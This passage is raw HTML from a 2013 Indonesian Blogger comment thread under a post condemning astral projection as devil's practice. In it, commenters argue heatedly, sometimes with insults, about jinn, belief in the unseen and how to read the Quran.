takut kepada celaan orang yang suka mencela.&quot; (QS. Al-Maidah: 54)<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362029251407#c5322148555544297924' title='comment permalink'>
28 Februari, 2013 12:27
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5322148555544297924' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7380877977424338915'>
<a name='c7380877977424338915'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7380877977424338915-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7380877977424338915'>
<p>
{Dan yng perlu kita fahami ...jin itu tidak ada bedanya dengan manusia...ada yng kafir dan ada yng muslim...}<br /><br />Dikiranya kita gak tau yang ginian.. :14: <br />so what? ada anjuran suruh gaul ama jin-muslim? http://lh6.googleusercontent.com/-sPjxljN_cZM/ULpkCgGlBQI/AAAAAAAAHhU/NNFEquP3k7c/s99/daleel.gif<br /><br /><br />{Untuk melengkapi salah satu rukun iman Dari)=iman kepada goib}<br /><br />Iman kepada yang gaib itu maksudnya beriman kepada kehidupan akhirat, adanya surga-neraka, adanya hisab, adanya siratal mustaqim. <br /><br /><b>BUKAN UNTUK MEMBENARKAN NAFSU PENGEN MAIN2 EN TEMENAN AMA JIN DAN SETAN, TUOLOL.</b>
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362029514870#c7380877977424338915' title='comment permalink'>
28 Februari, 2013 12:31
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7380877977424338915' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7373985193031107172'>
<a name='c7373985193031107172'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/04264004944440516111" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7373985193031107172-04264004944440516111"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxSDuZ532zOYpVZzQZtwEriqRfZIKPfsUTQIvt06vneq2L7oTBVocMR0YF-IrfPCsW33IP31kdDhqE2K46RWH8cNSWbtw23woekOR6lZ22VeR0rDGHomVtTWCsR-ScfA/s45-c/IMG20220626205153.jpg" alt="" title="walet8870">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxSDuZ532zOYpVZzQZtwEriqRfZIKPfsUTQIvt06vneq2L7oTBVocMR0YF-IrfPCsW33IP31kdDhqE2K46RWH8cNSWbtw23woekOR6lZ22VeR0rDGHomVtTWCsR-ScfA/s45-c/IMG20220626205153.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/04264004944440516111' rel='nofollow'>walet8870</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7373985193031107172'>
<p>
Klow kamu pake itu...kepanjangan ..<br /><br />Klw saya simpel saja::saya yakin goib itu ada..<br />Dan saya yakin allah itu membenci orng yng berprasangka buruk pada sesamanya..<br /><br />Intinya::all rohman &#39;all rohim-
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362029830671#c7373985193031107172' title='comment permalink'>
28 Februari, 2013 12:37
</a>
<span class='item-control blog-admin pid-67425116'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7373985193031107172' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2177093630846182171'>
<a name='c2177093630846182171'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2177093630846182171-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2177093630846182171'>
<p>
Prasangka buruk itu menyangka tanpa dasar data.<br />Analisis itu simpulan dari mengolah data. :P
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362030059190#c2177093630846182171' title='comment permalink'>
28 Februari, 2013 12:40
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2177093630846182171' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5391122508988015864'>
<a name='c5391122508988015864'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5391122508988015864-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5391122508988015864'>
<p>
seandainya akhlaqul karimah Islam itu hanya sebatas sikap-santun a la biksu di pilem hongkong.. niscaya Umar Ibn Khattab r.a. itu tidak terbilang berakhlak yah.. :14:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362030167428#c5391122508988015864' title='comment permalink'>
28 Februari, 2013 12:42
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5391122508988015864' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4942811319794371692'>
<a name='c4942811319794371692'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/04264004944440516111" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4942811319794371692-04264004944440516111"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxSDuZ532zOYpVZzQZtwEriqRfZIKPfsUTQIvt06vneq2L7oTBVocMR0YF-IrfPCsW33IP31kdDhqE2K46RWH8cNSWbtw23woekOR6lZ22VeR0rDGHomVtTWCsR-ScfA/s45-c/IMG20220626205153.jpg" alt="" title="walet8870">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxSDuZ532zOYpVZzQZtwEriqRfZIKPfsUTQIvt06vneq2L7oTBVocMR0YF-IrfPCsW33IP31kdDhqE2K46RWH8cNSWbtw23woekOR6lZ22VeR0rDGHomVtTWCsR-ScfA/s45-c/IMG20220626205153.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/04264004944440516111' rel='nofollow'>walet8870</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4942811319794371692'>
<p>
Dan satu allah membenci orang yng sombong...<br /><br />Dn ingat allah bisa membalikan keada&#39;an anda ..<br />Taroklah anda sekrng pinter dn tau sgala hal sehingga anda berkata ::tuolol kpda saya..<br /><br />Jika allah berkendaq justru sebalik anda yng akan menjadi seperti yng anda bilang pada saya...<br />anda percaya tidaq...<br /><br />Wa&#39;alaikum slm
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362030241217#c4942811319794371692' title='comment permalink'>
28 Februari, 2013 12:44
</a>
<span class='item-control blog-admin pid-67425116'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4942811319794371692' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7081328444540068233'>
<a name='c7081328444540068233'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7081328444540068233-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7081328444540068233'>
<p>
Gak takut dengan ancaman santunmu.. dari tadi kamu gabisa jawab tanyaanku. malah berkepala batu.<br /><br /><i>Iman kepada yang gaib itu maksudnya beriman kepada kehidupan akhirat, adanya surga-neraka, adanya hisab, adanya siratal mustaqim. </i><br /><br />cuman dijawab:<br />Klw saya simpel saja::saya yakin goib itu ada..<br /><br />wajar &#39;kan kubilang TUOLOL. lagian aku tau siapa yang bercokol di badanmu itu.. disebut sombong ama orang yang gak sadar ada setan bersorban di badan.. EGP dah.. :-&quot;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362030482301#c7081328444540068233' title='comment permalink'>
28 Februari, 2013 12:48
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7081328444540068233' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4634854233359651777'>
<a name='c4634854233359651777'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/04264004944440516111" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4634854233359651777-04264004944440516111"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxSDuZ532zOYpVZzQZtwEriqRfZIKPfsUTQIvt06vneq2L7oTBVocMR0YF-IrfPCsW33IP31kdDhqE2K46RWH8cNSWbtw23woekOR6lZ22VeR0rDGHomVtTWCsR-ScfA/s45-c/IMG20220626205153.jpg" alt="" title="walet8870">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxSDuZ532zOYpVZzQZtwEriqRfZIKPfsUTQIvt06vneq2L7oTBVocMR0YF-IrfPCsW33IP31kdDhqE2K46RWH8cNSWbtw23woekOR6lZ22VeR0rDGHomVtTWCsR-ScfA/s45-c/IMG20220626205153.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/04264004944440516111' rel='nofollow'>walet8870</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4634854233359651777'>
<p>
Anda terlalu berfikiran sempit bro...<br />Sehingga anda baru bisa mengenal cipta&#39;an allah yng ada diddunia nyata ini udah merasa puas dn merasa hebat...<br />Klw begitu anda takan bisa maju bro...<br />Karna masih banyak sesuatu yng menakjubkan yng allah ciptakan bukan hanya didunia nyata saja ...<br />Skrng apa salah kita mengenal dunia jin...bukankah jin itupun adalah mahluk cipta&#39;an allah... <br />Kecuali jika kita menyuruh jin kafir buat berbuat jahat atau buat meminta kekaya&#39;an itu baru bos yng dibilang sirik...<br />Buat apa allah menjelas dialkur&#39;an bahwa ada mahluk cipta&#39;annya yng namanya jin kepada kita ....selain bertujuan agar kita bisa mengenal apa itu jin...dn mana itu jin ....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362030861742#c4634854233359651777' title='comment permalink'>
28 Februari, 2013 12:54
</a>
<span class='item-control blog-admin pid-67425116'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4634854233359651777' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6103719402663965118'>
<a name='c6103719402663965118'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/04264004944440516111" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6103719402663965118-04264004944440516111"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxSDuZ532zOYpVZzQZtwEriqRfZIKPfsUTQIvt06vneq2L7oTBVocMR0YF-IrfPCsW33IP31kdDhqE2K46RWH8cNSWbtw23woekOR6lZ22VeR0rDGHomVtTWCsR-ScfA/s45-c/IMG20220626205153.jpg" alt="" title="walet8870">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxSDuZ532zOYpVZzQZtwEriqRfZIKPfsUTQIvt06vneq2L7oTBVocMR0YF-IrfPCsW33IP31kdDhqE2K46RWH8cNSWbtw23woekOR6lZ22VeR0rDGHomVtTWCsR-ScfA/s45-c/IMG20220626205153.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/04264004944440516111' rel='nofollow'>walet8870</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6103719402663965118'>
<p>
Sekrng gini aja bro...<br />Kukasih yng simpel...<br />Kita mau sholat kenapa harus membaca bismilah dan ...dn dengan cara berwudu..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362031310073#c6103719402663965118' title='comment permalink'>
28 Februari, 2013 13:01
</a>
<span class='item-control blog-admin pid-67425116'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6103719402663965118' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7149186070636339677'>
<a name='c7149186070636339677'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12850303769721524805" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7149186070636339677-12850303769721524805"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12850303769721524805' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7149186070636339677'>
<p>
Assalamu&#39;alaikum Kang Mux.... :)<br /><br />Menarik nih dalil yang disebutkan tadi yaitu :<br /><br />Dia [iblis] berkata: &quot;Terangkanlah kepadaku inikah orangnya yang Engkau muliakan atas diriku? Sesungguhnya jika Engkau memberi tangguh kepadaku sampai hari kiamat, niscaya benar-benar akan aku sesatkan keturunannya, kecuali sebahagian kecil&quot;. (62)<br /><br />Sebatas pemahaman sayah yang dangkal...bahkan lebih dangkal dari dangkal...hehehehehe...maaph yah teman...pemahaman dangkal yaitu begini :<br /><br />Jelas sekali disebutkan bahwa &quot;inikah orangnya yang Engkau muliakan atas diriku? &quot; mengandung arti bahwa Adam (Manusia) telah berada pasa posisi yang LEBIH MULIA dibanding iblis. Lalu dimanakah LETAK KEMULIAAN pada diri manusia itu ??. Sebatas pemahaman sayah, letak kemuliaan manusia itu adalah ketika ALLAH MENIUPKAN RUH-KU yang artinya mulianya manusia karena diberikan RUH SUCI.<br /><br />Maka dari itu...bagi sayah ya...sekali lagi bagi sayah... kenalilah RUH SUCI yang ada dalam diri....wong dengannya ALLAH telah memuliakan kita sebagai manusia kok....hehehehe.... Jangankan iblis...malaikat pun tidak sanggup &quot;menembus&quot; RUH SUCI tersebut.... :)<br /><br />Bagaimana dan dimana ROH SUCI itu..... yaaa...dalam diri sendiri lah...masa ada di alam sono-sini-sana...awang uwung eweng owong....hehehehe...<br /><br />Itulah pemahaman dangkal sayah....bagi yang tidak sefaham....yaaa...monggoo...wong tanggung jawab sendiri-sendiri kok...<br /><br />NB : Jangan pula nanti dikatakan &quot;JANGAN MENAFSIRKAN AL QURAN dengan se-enaknya.....harus tahu ilmunya...harus belajar ini-itu...&quot; Wuadduuh...repot beneeeer kalo memang begitu...padahalkan Al Quran itukan untuk sayah pribadi...karena Al Quran itu adalah PEMBEDA dan PEMBENAR...yaa tentunya PEMBEDA dan PEMBENAR bagi diri sayah sesuai dengan kefahaman yang Allah berikan kepada sayah yang dengan kefahaman tersebut menjadikan sayah &quot;bersyahadat&#39; (bersaksi) bahwa memang Al Quran itu benar adanya tanpa harus dibenar-benarkan....hehehehe<br /><br />Makasih Kang Mux..... :21:<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362031353668#c7149186070636339677' title='comment permalink'>
28 Februari, 2013 13:02
</a>
<span class='item-control blog-admin pid-1378477747'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7149186070636339677' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8602036875393495504'>
<a name='c8602036875393495504'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8602036875393495504-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8602036875393495504'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Kang Xanana..<br /> Mantep n montok tuh uraiannya, Kang. :8:<br /><br />Klimaksnya tamparannya di bagian ini: <br /><i>Bagaimana dan dimana ROH SUCI itu..... yaaa...dalam diri sendiri lah...masa ada di alam sono-sini-sana...awang uwung eweng owong....hehehehe...</i> Dahsyat, Kang.. :21:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362031715224#c8602036875393495504' title='comment permalink'>
28 Februari, 2013 13:08
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8602036875393495504' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1033296639354840384'>
<a name='c1033296639354840384'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12850303769721524805" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1033296639354840384-12850303769721524805"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12850303769721524805' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1033296639354840384'>
<p>
Pada ayat di atas juga jelas banget tentang JANJI iblis yang akan menyesatkan Bani Adam... maka alangkah lebih baiknya kita berhati-hati atas janji iblis ini kawans....mengapa pula kita hendak berkawan dengan yang nyata-nyata hendak menyesatkan kita...hehehehe....<br /><br />Iblis jauuuuuh lebih ber-makrifat kepada Allah....bukannya iblis tidak mengenal Allah...tapi sebaliknya.. sangat-sangat-sangat mengenal bahkan berbicara langsung....sangat-sangat-sangat-mengenal Adam karena pernah hidup bersama....tentunya sangat mengenal keturunan Adam...dan tahu betul segala kelemahan untuk disesatkan...jadii...mengapa pula kita hendak mengenal iblis lebih jauh bahkan dengan dalih apapun..... kebawa pula kita ke alam sonoh-sanah-sinih...iya kalo tahu jalan pulang...kalo kagak....berabeeeee...<br /><br />Hehehehe....sekali lagi...sebatas pemahaman sayah yang sangat-sangat-sangat-sangat dangkaaaaaal..... :D 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362032028227#c1033296639354840384' title='comment permalink'>
28 Februari, 2013 13:13
</a>
<span class='item-control blog-admin pid-1378477747'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1033296639354840384' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8158917129382603676'>
<a name='c8158917129382603676'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8158917129382603676-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8158917129382603676'>
<p>
baru pahaman dangkalnya orang tauhid.. seperti sumur tanpa dasar..  :8:<br />gimana kalau udah pahaman dalemnya, tuh..Kang?! :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362032289099#c8158917129382603676' title='comment permalink'>
28 Februari, 2013 13:18
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8158917129382603676' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8318239190428769211'>
<a name='c8318239190428769211'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12850303769721524805" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8318239190428769211-12850303769721524805"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12850303769721524805' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8318239190428769211'>
<p>
Dibanyak ayat dalam Al Quran dijelaskan lho...bahwa..iblis itu adalah MUSUH YANG NYATA...Ingat lho... ALLAH yang NGOMONG.... kalau ALLAH yang ngomong aja kita sudah berani mendustai atau menyepelekan dengan berteman dengan iblis....yaaaa....monggo...maka tidak salah lah ALLAH mengunci mati mata, telinga dan hati sesiapa yang mendustai Nya....daaaan....BUKANKAH itu adalah BENTUK NYATA PENYEKUTUAN kepada ALLAH....hiiiy...ngerrriiii...... ALLAH aja dilawan...pegimane kita-kita ini...naudzubillah....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
